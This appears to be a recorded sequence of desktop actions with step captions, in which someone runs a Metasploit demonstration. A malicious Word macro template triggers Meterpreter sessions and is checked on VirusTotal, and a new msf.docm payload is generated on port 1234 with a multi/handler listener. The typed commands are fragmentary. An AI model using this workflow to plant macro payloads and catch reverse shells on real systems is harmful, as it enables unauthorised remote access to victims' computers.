
left_click(253, 207)

Step: Reopen PAGES INTENTIONALLY LEFT BLANK from the desktop, triggering Meterpreter session 2
double_click(107, 374)

scroll("down", 3)

Step: Exit Meterpreter session 2 and rerun the multi/handler to await a new connection
type("exi")

key("Return")

left_click(472, 484)

Step: Upload PAGES INTENTIONALLY LEFT BLANK.dotm to VirusTotal for scanning
left_click(157, 484)

type("virustotal")

left_click(433, 366)

left_click(58, 29)

scroll("down", 3)

left_click(342, 256)

mouse_move(407, 301)

Step: Scroll through the VirusTotal detection report showing 36/61 vendors flag the template
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(437, 104)
type("search office macro")

Step: Select the office_word_macro module, set LPORT 1234 and generate msf.docm, selecting its stored path
type("use 5")
type("show option")

type("set LPORT")

key("Return")

double_click(303, 444)

Step: Copy /home/stargirl/.msf4/local/msf.docm onto the Desktop and return to the Metasploit tab
type("p /home/stargirl/.msf4/local/msf.docm .")

left_click(57, 404)

Step: Run exploit/multi/handler on port 1234, catch Meterpreter session 3, then restart the listener
type("use")
